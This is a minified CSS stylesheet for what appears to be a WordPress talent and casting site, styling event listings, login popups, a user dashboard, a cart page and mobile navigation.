.line-heading1:after,.line-heading1:before{background-color:#8f8e8e;content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:15%;margin:0 5px}
.line-heading1{overflow:hidden;text-align:center;font-size:18px}
.form-control.file_ty{height:32px;padding-bottom:38px}
.white-button{text-align:center;width:100%}
p.or_con{text-align:center;margin-top:20px}
span.login_con{border:2px solid #ce2e2e;color:#ce2e2e;display:inline-block;font-size:16px;font-weight:600;padding:.44em 1.5em .3em;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .1s ease-in 0s;margin-top:20px}
span.login_con:hover{background:#ce2e2e;color:#fff}
button.btn.btn-danger.btn-block1{padding:10px 30px;display:block;text-align:center;margin:0 auto}
.win_con{display:block;margin:0 auto;margin-top:0}
.talent_sec{padding-top:40px}
.talent_sec h1.main-title{text-align:center;padding:50px 0}
.talent_sec .row_section .title_bar{border-bottom:1px solid #ddd;margin-bottom:20px;float:left;width:100%;padding-bottom:15px}
.talent_sec .row_section .title_bar h2{color:#000;font-size:25px;font-weight:700;width:calc(100% - 110px);float:left}
.talent_sec .row_section .title_bar a.all_view{float:right;color:#fc2626;font-size:17px}
.talent_sec .carousel-item{position:absolute;opacity:0}
.talent_sec .carousel-item.active{display:block;position:relative;opacity:1}
.talent_sec .carousel a[role=button]{width:30px;height:30px;display:inline-block}
.talent_sec .bann_sec .view_all{color:#fff;border:1px solid #fff;padding:8px 27px;margin-top:20px;display:inline-block;border-radius:5px;font-size:16px}
.talent_sec .bann_sec{padding:80px 0;background:#fc2626!important;text-align:center;margin-bottom:40px;background:url(../images/banner_talent.jpg)!important;background-size:100% 100%!important}
.talent_sec .bann_sec h1{color:#fff}
.talent_sec .carousel{clear:both}
.row_section{margin-bottom:60px}
.talent_sec .carousel a.carousel-control-prev{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(-15px,-15px)}
.talent_sec .carousel a.carousel-control-next{width:30px;height:30px;display:inline-block;border:1px solid #666;background:#fff;position:absolute;top:50%;transform:translate(15px,-15px);right:0}
.talent_sec .carousel a.carousel-control-prev:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(45deg);top:10px;left:11px;border-bottom:1px solid #666}
.talent_sec .carousel a.carousel-control-next:after{content:"";height:10px;width:10px;border-left:1px solid #666;position:absolute;transform:rotate(-142deg);top:9px;left:8px;border-bottom:1px solid #666}
.wpcf7-form .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item:first-child{margin:0!important;padding:0}
.sidebar ul.content.sidebar_maq li{clear:both;list-style:none}
.social_sec{margin:0!important;padding:0!important}
.ans-box{position:relative}
.ans-box a{position:absolute;top:11px;right:24px;color:#000}
.last-login{margin-top:20px;background:#f1f1f1;padding:2px 8px;margin:5px 0}
.last-login b{color:#fc2626}
.ans-box a:hover{color:#fc2626}
.win_con:hover{border-radius:10px!important}
.events_page_single .ssba.ssba-wrap,.events_page_single .ssba_sharecount{top:0!important}
.owl-dots.disabled{display:block!important}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#e6e6e6!important}
.owl-theme .owl-nav.disabled+.owl-dots{margin-top:40px}
.events-list .tribe-events-loop{max-width:100%!important}
.tribe-events-list .tribe-events-loop .grid-bx .type-tribe_events .tribe-events-list-event-title{margin-top:0!important;line-height:100%}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-list-event-title a{color:#000!important;font-size:15px;font-weight:600!important}
.grid-bx .tribe-event-schedule-details,.grid-bx .tribe-events-venue-details{color:#333!important}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-content{display:none!important}
.tribe-events-list .tribe-events-loop .type-tribe_events{background:#fff!important;padding:0 5px 5px!important;transition:all .9s;font-family:lato}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-image{margin:0 0 0!important;padding-top:5px}
.tribe-events-list .tribe-events-loop .type-tribe_events a{color:#333!important;font-weight:600!important}
.tribe-events-list .tribe-events-loop .type-tribe_events:hover{box-shadow:0 0 18px rgba(0,0,0,.5)}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost{margin:5px 0!important}
.tribe-events-list .tribe-events-loop .tribe-events-event-cost .ticket-cost{color:#d23c3d!important;position:absolute;right:7px;top:7px;background:#fff!important;padding:4px 16px!important}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul{margin-left:0}
.tribe-events-style-full #page_content_wrapper .inner .sidebar_content ul .person_name{margin-top:20px}
.detail_event .right_contact .Custom_Popular_Posts_Events h2.widgettitle{border-left:0 solid;text-align:left;padding-left:0;letter-spacing:0;font-weight:600;font-size:16px;text-transform:none}
.detail_event a:not(class="book_btn"){color:#fc2626}
.tribe-events-list .tribe-events-venue-details{margin:0 0!important}
.grid-bx .tribe-events-venue-details .tribe-locality{font-size:14px!important;font-style:normal}
.grid-bx .tribe-events-venue-details .tribe-events-venue-details{display:inline-block!important}
.tribe-events-list .tribe-events-loop .tribe-events-event-image{width:100%!important}
#tribe-events-content .tribe-events-list-event-title11 a{font-size:16px}
.tribe-events-loop .tribe-events-event-meta{font-weight:400!important}
.grid-bx .tribe-events-list-event-description.tribe-events-content.description.entry-summary{display:none!important}
.tribe-events-list .tribe-events-loop .tribe-events-content{color:#d23c3d}
.tribe-event-featured{position:relative;overflow:hidden}
.tribe-event-featured:after{content:"Featured"!important;position:absolute;transform:rotate(-45deg);background:#fc2626;color:#fff;line-height:100%;top:12px;font-size:10px;padding:5px 30px;left:-31px;text-transform:uppercase}
.well_bx .list_detail li .detail i{display:none}
.detail_event a{color:#fc2626}
.detail_event a.book_btn{color:#fff}
.single-tribe_organizer .tribe-events-organizer-meta{margin:20px 0 0!important;padding:0 0 5px!important;max-width:100%!important}
.single-tribe_organizer .tribe-events-loop{max-width:100%!important}
.single-tribe_organizer .tribe-events-venue-details .view{float:right}
.single-tribe_organizer .tribe-events-organizer a{color:#d23c3d!important}
#description{margin-top:5px}
#description p{font-size:16px}
h2.title.description{font-size:21px}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{color:#242424;opacity:1}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a:hover{color:#fc2626;opacity:.9}
#tribe-events-content .tribe-events-viewmore a{color:#fc2626;opacity:1;font-weight:600}
.tribe-events-tooltip .tribe-events-event-thumb{float:left;width:100%;padding:8px 0 0!important}
.tribe-events-calendar .tribe-events-tooltip{padding:12px!important}
.tribe-events-calendar .tribe-events-tooltip .entry-title.summary{font-size:18px;font-weight:600;margin-bottom:20px}
.events-list .tribe-events-loop,.single-tribe_organizer .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.tribe-events-day .tribe-events-loop{max-width:100%!important}
.tribe-events-loop .col-md-4.col-sm-4{min-height:320px}
#tribe-events-day .tribe-events-day-time-slot{float:left;width:100%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left;width:33.333%}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events:hover{z-index:100}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title a{white-space:nowrap;height:22px;float:left;width:100%;overflow:hidden;text-overflow:ellipsis}
#booking_main{display:none;position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:99999;top:0;transition:all 5s;left:0}
#booking_section{z-index:999;width:100%;margin-right:auto;margin-left:auto;text-align:center;background-color:#fff;max-width:900px;min-height:400px;top:50%;left:50%;padding:10px 20px;position:relative;transition:all 5s;transform:translate(-50%,-50%);margin:0}
#closePopup{position:absolute;right:20px;font-size:25px}
.notverify .close_btn{display:none}
.tribe-events-sub-nav li a:hover{color:#ef595a}
.tribe-events-sub-nav li a{color:#222}
#booking_main div.wpcf7 input[type=submit]{margin-top:20px}
.contact_view_package .contact_view_package_inner{border:1px solid #ddd;padding:25px 15px;text-align:center}
.contact_view_package .contact_view_package_inner h3{font-weight:600;font-size:26px;margin-bottom:30px}
.contact_view_package .contact_view_package_inner ul{margin:0;padding:0;display:inline-block;width:100%}
.contact_view_package .contact_view_package_inner ul li h4{font-size:16px}
.contact_view_package .contact_view_package_inner ul li{width:50%;float:left;list-style:none;position:relative}
.contact_view_package .contact_view_package_inner ul li:first-child:after{position:absolute;right:0;content:"";border-right:1px solid #ddd;height:100%;width:1px;top:10px;bottom:10px}
.contact_view_package .contact_view_package_inner ul li span{font-size:28px;color:#fc2626;margin:5px 0 15px}
.btn-outer-box{clear:both;padding-top:24px;display:inline-block;width:100%}
.btn-outer-box a{box-shadow:0 0 0 transparent!important;padding:12px 20px;line-height:100%;min-width:180px;background:#fc2626!important;color:#fff;border-radius:30px;margin:2px 5px}
.btn-outer-box a:focus,.btn-outer-box a:hover{color:#fff}
.detail_institute .main_image{width:100%}
.content_section_institute{margin-top:0;width:100%;clear:both;display:inline-block}
.content_section_institute .sidebar_scroll{width:300px;float:right;min-height:30px}
.content_section_institute .content_side{width:calc(100% - 330px);float:left;min-height:30px}
.content_section_institute .content_side p{line-height:29px;font-weight:400;font-size:15px;color:#404040}
.content_section_institute .content_side hr{margin-bottom:15px;border-top-color:1px solid rgba(0,0,0,.07)}
@media(min-width:1199px){
#logo_right_button{display:none}
.latest_job .latest_jobs li h3 a{min-height:60px}
}
@media(max-width:1199px) and (min-width:768px){
.latest_job .latest_jobs{display:grid;grid-template-columns:auto auto}
.latest_job .latest_jobs li{width:calc(100% - 20px)!important}
}
@media(min-width:992px){
body:not(.tribe-filters-open) .tribe-events-loop .col-md-4.col-sm-4:nth-child(3n+4){clear:both}
body.tribe-filters-open .tribe-events-loop .col-md-4.col-sm-4:nth-child(2n+3){clear:both}
.user_bann.featured_cover .black_row ul.left-list li a{margin:10px 0}
.page-template-elite-profile header{background:rgba(0,0,0,.5);position:fixed}
body.page-template.page-template-elite-profile{padding-top:0}
.featured_cover.elite_profile .profile_cover.profile-header{min-height:100vh}
.about_download h2+p{font-size:16px}
.About_text_section{display:flex}
.About_text_section .vc_col-sm-6{display:flex;align-items:center}
.casting_section .vc_single_image-wrapper{margin-top:20px}
.talent_section .vc_single_image-wrapper{margin-top:30px}
.content_section_institute{flex-flow:column}
.content_section_institute .sidebar_scroll{position:sticky;bottom:0;top:80px}
.About_text_section p,.casting_section p,.mission_section p,.talent_section p,.we_serve_section p{font-size:16px}
.mission_section .vc_col-sm-6{min-height:369px;display:flex;align-items:center}
}

/* ----------------------------------------------- */
.about_download h2+p{margin-bottom:30px}
.tribe-events-loop .tribe-events-list-event-title{max-width:100%}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading{font-size:17px!important;margin:.5em 0 .25em!important;background-color:transparent;padding:12px 10px!important;background:#fc2626!important;color:#fff;text-align:center;line-height:1;font-weight:400!important}
.break-form.rate-form label{margin-top:10px}
.break-form.rate-form label.control-label.sub{margin:3px 0 0;font-weight:400;font-size:14px}
.break-form.rate-form label.control-label.sub input{margin-right:5px}
.nav-profile{clear:both}
.categories{padding:120px 0}
.categories.bx_about{padding:10px 0}
.box_size{position:relative}
.box_size img{width:100%}
.box_size a,.we_serve_section ul.find_talent li a{display:inline-block;width:100%;text-align:center;font-size:19px;font-family:Lato;color:#333}
.we_serve_section ul.find_talent li a{position:absolute;top:calc(50% - 15px);left:0;color:#fff}
.categories .box_size a{font-size:19px;padding-top:8px;padding-bottom:8px;position:absolute;z-index:10;left:0;color:#fff;text-transform:uppercase;letter-spacing:0;border-image:linear-gradient(to bottom,red,rgba(0,0,0,0)) 1 100%}
.categories .box_size:hover{background:#000;box-shadow:0 0 12px rgba(0,0,0,.2)}
.categories .box_size:hover a{color:#fff}
.box_size a:hover{color:#fc2626}
.box_size a:after,.box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{content:"";height:1px;width:50%;position:absolute;top:0;left:25%}
.we_serve_section ul.find_talent li a:after{top:100%}
.categories .box_size a:after,.categories .box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%)}
.categories .box_size a:after{top:auto;bottom:0}
.categories .box_size img{opacity:.4}
.categories .box_size:hover img{opacity:.3}
.box_size{position:relative;margin:15px 0}
.text-title{margin-bottom:80px;text-align:center}
.search_filler{background:#454545;padding:120px 0;text-align:center}
.search_filler h2{color:#fff;padding-bottom:30px;margin-bottom:30px;position:relative}
.search_filler h2:after{content:"";height:2px;width:62px;left:50%;margin-left:-31px;background:#fff;position:absolute;top:100%}
.search_filler video{border:2px solid #fff;margin-top:10px;max-width:90%}
.search_box .search_home .fs-wrap,.search_filler .search_box .search_home input[type=text]{width:calc(50% - 76px)}
.search_box .search_home .fs-wrap{float:left;position:relative}
.search_box .search_home .fs-wrap .fs-dropdown{position:absolute;width:100%;z-index:10;background:#fff}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search{width:100%;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search input{width:100%;border:0 solid transparent;box-shadow:0 0 3px rgba(0,0,0,.6);padding:10px;background:#fcfcfc}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options{max-height:180px;overflow-y:auto;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option{padding:3px 10px}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover{background:#fc2626;cursor:pointer}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl .fs-option-label,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover .fs-option-label{color:#fff}
.search_box .search_home .fs-wrap:first-child{border-right:1px solid rgba(0,0,0,.2)}
.search_box .search_home .fs-wrap .fs-label{padding:13px;font-size:16px;font-weight:400;cursor:pointer}
.search_filler .search_box .search_home select{opacity:0;margin:0}
.search_filler .search_box .search_home .fs-wrap{border-radius:4px 0 0 4px;margin:0}
.search_filler .search_box .search_home select.checkbox{border-right:0px solid transparent}
.search_filler .search_box .search_home button{border-radius:0 4px 4px 0}
.search_filler .search_box h2{text-align:center;color:#fff;font-weight:600;font-size:55px;margin:0}
.search_filler .search_box h2 span{font-size:21px;font-weight:400;display:block;width:100%;margin:10px 0}
.sidebar_wrapper .talent_adds{border:1px solid #ddd;padding:15px;display:inline-block;width:100%}
.notverify .sidebar_filter .radio input.checkbox.selectCategory{float:left;margin-right:15px}
.landing_page_search .search_box .search_home select{width:calc(33% - 80px);margin:0;height:42px;box-shadow:0 0 0 transparent}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a{width:100%;display:inline-block}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a img{width:100%}
.pagination a:hover{color:#ef595a!important}
.post_button_wrapper{margin-top:30px!important}
.talentValid{box-shadow:inset 0 0 0 2px #fc2626!important}
.login_step_1 .error-text{font-size:13px;color:#fc2626;display:block}
.login_step_2{display:none}
.login_step_2 .login_as{max-width:100%;text-overflow:ellipsis;font-size:15px;color:#333;height:auto;overflow:hidden;display:inline-block;white-space:nowrap;background:#fcfcdc;width:100%;border-radius:3px;padding:10px;border:1px solid #ddd}
.load-submit{position:relative}
.load-submit .mini_loader{position:absolute;z-index:100;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);color:#fff;font-size:34px;text-align:center}
.load-submit .mini_loader .fa-spin{top:50%;position:absolute;margin:-35px}
.show_pass_box{position:relative}
.show_pass_box .fa{position:absolute;right:10px;top:15px;cursor:pointer;font-size:16px;transition:all .6s}
.show_pass_box .fa:hover{color:#fc2626}
.login_pop .left_sec{width:40%;width:320px;float:left;height:auto;min-height:1px}
.login_pop .modal-dialog{width:100%;width:calc(100% - 20px);max-width:900px;border-radius:0}
.login_pop .right_sec{width:60%;width:calc(100% - 320px);float:left;padding:40px}
.login_pop .right_sec h2{text-align:center;font-size:24px;margin-top:30px;margin-bottom:40px}
.login_pop .modal-dialog button.close{top:0;right:0;position:absolute}
.login_pop .modal-dialog input.look_btm{width:100%;box-shadow:0 0 0 transparent;border:0 solid transparent;border-bottom:1px solid #dadada;font-size:16px;font-weight:300;margin-top:20px}
.login_pop .modal-dialog input.look_btm::placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-moz-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-webkit-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm:focus{background:rgba(0,0,0,0)}
.login_pop .modal-dialog .btn{width:100%;margin-top:40px;background:#fc2626;font-size:18px;font-weight:600;text-align:center;border:1px solid #fc2626;padding:10px;margin-bottom:10px}
.login_pop .right_sec .form-group{margin:0}
.login_pop .right_sec a{color:#b4b5b5}
.login_pop .right_sec a:hover{color:#fc2626}
.login_pop .sign_bx{border:1px dashed #dadada;padding:20px;width:100%;text-align:center;font-size:15px;margin-top:30px}
.login_pop .sign_bx a{font-size:17px;color:#fc2626}
.login_pop .left_sec img{float:left}
.login_pop .show_pass_box .fa{opacity:.3}
.mobile_menu_wrapper{left:0;-webkit-transition:-webkit-transform .5s ease;-moz-transition:transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease;-webkit-transform:translate(-300px,0);-ms-transform:translate(-300px,0);transform:translate(-300px,0);-o-transform:translate(-300px,0);-webkit-backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;-webkit-overflow-scrolling:touch;width:300px;padding:43px 15px;box-sizing:border-box;background:#fff;position:fixed;top:0;height:100%;z-index:999;color:#999;overflow:auto}
.mobile_menu_wrapper .user_sidebar1 ul li.divider{margin:0!important;padding:0!important;display:none}
.mobile_menu_wrapper .page_content_wrapper{margin:0!important;padding:0!important}
a#close_mobile_menu{color:#000;font-size:25px;position:absolute;right:20px;top:5px}
.mobile_menu_wrapper.show{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-o-transform:translate(0,0);box-shadow:0 0 20px rgba(0,0,0,.6);}
.mobile_menu_wrapper .mobile_menu_wrapper{margin:0;width:100%}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{margin:0;width:100%}
.mobile_menu_wrapper ul.menu{margin:0!important;padding:0!important}
.mobile_menu_wrapper ul.menu li{display:inline-block;width:100%;margin:0!important;padding:0!important}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{width:100%}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search){border:0 solid transparent;padding:0}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#000;width:100%;display:inline-block;font-size:16px;margin-bottom:5px;display:inline-block;width:100%!important;font-size:15px}
header{transition:all 2.6s}
body.darkHeader header:not(.page-header){position:fixed!important;top:0;width:100%;left:0;z-index:99}
.page_content_wrapper .sidebar .content .sidebar_widget li #logout{font-weight:600;font-size:17px;color:#fc2626!important}
.error-404.not-found .page-content{clear:both;max-width:450px;width:100%;margin:0 auto;text-align:center;padding:0 15px}
#profile_tags{float:left;border:1px solid #ccc;padding:5px;font-family:Arial}
#profile_tags>span{cursor:pointer;display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;padding-right:25px;margin:4px;line-height:100%}
span.key-tags{display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;margin:4px;text-transform:capitalize;line-height:100%}
#profile_tags>span:hover{opacity:.7}
#profile_tags>span:after{position:absolute;content:"×";padding:2px 5px;margin-left:3px;line-height:100%;border-radius:10px;font-size:22px;font-weight:700;top:-1px;right:2px}
#profile_tags>input{background:#eee;border:0;margin:4px;padding:7px;width:calc(100% - 8px)}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-text{background-color:rgba(51,51,51,.5);color:#fff;text-align:center;font:14px "open sans",Arial,Helvetica,sans-serif;padding:8px 0;position:absolute;left:0;bottom:0;width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-description{font-size:12px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption{font:14px "open sans",Arial,Helvetica,sans-serif;text-align:center;color:#333}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-description{font-size:12px}
.wpgridgallery-socialmedia-button{display:inline-block;margin:4px}
.wpgridgallery-socialmedia-button a{box-shadow:none}
.wpgridgallery-socialmedia-icon{display:table-cell;width:32px;height:32px;font-size:18px;border-radius:50%;color:#fff;vertical-align:middle;text-align:center;cursor:pointer;padding:0}
.wpgridgallery-socialmedia-rotate{transition:transform .4s ease-in}
.wpgridgallery-socialmedia-rotate:hover{transform:rotate(360deg)}
.facebook_like{clear:both;background:#507cbe;width:100%;padding:15px;margin:0;display:inline-block;position:relative;overflow:hidden;text-align:center;float:left}
.facebook_like>*{z-index:100}
.facebook_like .like-btn{border:1px solid #fff;float:left;width:100%;padding:10px calc(50% - 100px);border-radius:3px;text-align:center}
.facebook_like .like-btn .like_btn{float:left;width:65px;text-align:center;display:inline-block;margin-right:15px}
.facebook_like .like-btn>span{display:inline-block;width:auto;text-align:center}
.facebook_like .like-btn .sml_txt{float:left;font-size:17px;font-weight:400;color:#fff;line-height:100%;display:inline-block}
.facebook_like .like-btn .lg_txt{float:left;font-size:24px;font-weight:600;color:#fff;line-height:100%;display:inline-block}
.facebook_like p{text-align:center;line-height:100%;clear:both;margin:35px 0 10px;display:inline-block;width:100%}
.facebook_like .count{font-size:50px;color:#fff;font-weight:800;letter-spacing:0;display:inline-block;width:100%;line-height:100%}
.facebook_like .txt_follow{font-size:22px;color:#fff;font-weight:400;letter-spacing:1px;text-transform:uppercase;display:block;width:100%;line-height:100%}
.facebook_like .link_facebook{position:absolute;top:0;left:0;right:0;width:100%;height:100%;z-index:100;opacity:0}
.tag_container #tags{display:inline-block;width:100%;margin-bottom:40px}
.tag_container #tags .key-tags{font-size:16px;border-radius:15px;padding:5px 15px 7px}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:100px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
section.regular.slider div{display:inline-block}
section.regular.slider div{display:inline-block;margin:0 10px}
section.regular.slider img{border-radius:3px;box-shadow:5px 5px rgba(0,0,0,.1)}
.fullscreen_share_content #social_share_wrapper ul li a{position:relative}
.profile_bann div.right_bx .likes a.liked{color:#fc2626}
.profil_box_sidebar li{list-style:none}
.landing_page_search .search_box .search_home .fs-wrap{width:300px;width:calc(33% - 80px)}
.landing_page_search .search_box .search_home .fs-wrap .fs-label{padding:8px;border:1px solid #dadada;border-right:0px solid #dadada;height:42px;line-height:140%}
.progress_box{position:absolute;padding:45px;left:0;top:0;z-index:100;width:100%;background:rgba(0,0,0,.9);height:100%;text-align:center}
.crop .modal-content{position:relative}
.progress_wait{font-size:24px;color:#fff;text-align:center;display:inline-block;position:relative}
.progress_wait:after{content:".";position:absolute;left:100%;-webkit-animation:mymove 1s infinite;animation:mymove 1s infinite}
@-webkit-keyframes mymove{
from{content:" . "}
to{content:"..."}
}
@keyframes mymove{
from{content:" . "}
to{content:"..."}
}
.progress-count{font-size:56px;color:#fff;text-align:center}
.progress-bar-outer{width:100%;background:#fff;display:inline-block;border-radius:4px;overflow:hidden}
.progress-bar-outer .progress{margin:0;height:8px!important}
.well .featured{margin:0 -10px;padding:0}
.well .featured li{width:50%;margin:0;float:left;padding:10px;display:inline-block}
.well .featured li .user{position:relative}
.stat_top{margin:0 -8px}
.stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:25%;width:calc(25% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:50%;width:calc(50% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top.full_sec_stat li{width:calc(25% - 16px)}
.stat_top li.blue{background:#0568c6}
.stat_top li.dark{background:#1c2939}
.stat_top li.sea_green{background:#24b4b5}
.stat_top li .icon{float:left;width:68px;min-height:50px;background:url("../images/dashboard_icon.png")}
.stat_top li .icon.followers{background-position:0 0}
.stat_top li .icon.heart{background-position:-70px 0}
.stat_top li .icon.listed{background-position:-140px 0}
.stat_top li .icon.views-icon{background-position:-210px 0}
.stat_top li .icon.active_job{background-position:-280px 0}
.stat_top li .text{float:left;margin:0;width:calc(100% - 68px);color:#fff;font-size:15px;line-height:100%}
.stat_top li .count{float:left;width:calc(100% - 68px);color:#fff;font-weight:600;font-size:30px;line-height:100%}
.sidebar_filter .featured h3,.sidebar_filter .featured h3 a{margin:0;letter-spacing:0;color:#000;font-size:15px}
.sidebar_filter .featured h3{display:inline-block;width:100%}
.sidebar_filter .featured h3 a{align-items:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:inline-block}
.sidebar_filter .featured p.star{color:#fc2626}
#tribe_events_filters_toggle{color:#fc2626}
.tribe-events-filters-content{margin:10px 0}
.table-message tr td{position:relative;color:#999;font-size:13px;vertical-align:middle!important}
.well.sidebar_filter.dashboard_sidebar h2.title_head{margin:-19px;margin-bottom:9px}
.table-message tr td h4{font-size:15px;font-weight:600}
.table-message tr td p{color:#999;font-size:12px}
.table-message tr td p br{display:none}
.table-message tr td p .time{padding:0 6px;color:#d7d6d6}
.table-message tr a.link{font-size:16px}
table.table-message tr td,table.table-message tr th{border-bottom:0 solid transparent}
.talent-dashboard .activity-list{border:0 solid transparent;margin-top:0;border-top:1px solid #e2e2e2}
.intrested{margin-top:24px}
.intrested h3{font-size:22px;font-weight:600}
.intrested .left_side p{color:#999}
.left_side{width:calc(100% - 130px);float:left}
.intrested .left_side{width:100%}
.intrested a.view_all{border-radius:30px;border:2px solid #fc2626;padding:7px 20px;text-transform:uppercase;color:#fc2626;float:right}
.messages{margin:0;padding:0;width:100%;float:left}
.messages li{width:100%;float:left}
.messages li .img_box{width:10%;float:left}
.button,a.button,input[type=button],input[type=submit]{background-color:#fc2626!important;border:2px solid #fc2626!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
.comments-area .comment-respond,.comments-area .comment-respond .form-submit{padding-bottom:50px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content{width:100%!important}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce{padding-top:50px;padding-bottom:100px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title{margin-bottom:15px;text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title:before{content:"";height:30px;width:30px;background:url("../images/cart_sm.png");display:inline-block;background-size:100% auto;background-position:center;background-repeat:no-repeat;margin-bottom:-5px;margin-top:4px;margin-right:8px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty,body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .return-to-shop{text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty{font-size:21px;margin-bottom:30px;text-transform:capitalize}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty:before{display:block;width:100%;content:"";height:280px;background:url("../images/empty_cart.png") no-repeat;background-position:center center}
.mob_nav_list{margin:0;padding:0;clear:both}
.mob_nav_list li:first-child{border-top:1px solid #ddd}
.mob_nav_list li{display:inline-block;width:100%;border-bottom:1px solid #ddd}
.mob_nav_list li a{padding:7px 10px 7px 0;font-size:15px;display:inline-block;width:100%;color:#464646}
.mob_nav_list li a i{float:right;line-height:25px;color:#999}
.head_bar{position:fixed;top:0;left:0;width:100%;background:#fc2626;padding:8px 12px;margin:0!important;box-shadow:0 0 5px rgba(0,0,0,.3);text-align:center;z-index:100}
.head_bar .btn-default,.head_bar .btn-default:focus,.head_bar .btn-default:hover{float:right;font-weight:600;font-size:15px;color:#fff;background:rgba(0,0,0,0)!important;border:0 solid transparent;margin-top:7px;padding-right:0;box-shadow:0 0 0 transparent;outline:0}
.head_bar .back{color:#fff;font-size:15px;padding:7px 0;float:left;font-weight:600;margin-top:3px}
.mob_profile_popup{padding:10px}
.main-title_mob{margin:0;font-size:20px;padding:10px;display:inline-block;color:#fff;text-transform:capitalize}
.mob_profile_popup .form-control{margin:0 0 5px}
.mob_profile_popup>.alert{bottom:00px!important;position:fixed;left:0;width:100%;z-index:100;margin-bottom:0!important}
label.error{color:#fc2626}
.mob_profile_popup .wysihtml5-toolbar{display:none}
.mob_profile_popup{margin-top:6px}
.mob_profile_popup .document_form .view_btn{display:block;margin:5px 0!important;text-align:center}
.mob_profile_popup .choose_vid h3{margin-top:0}
.mob_layout .Published{margin-top:0;margin:0;top:0}
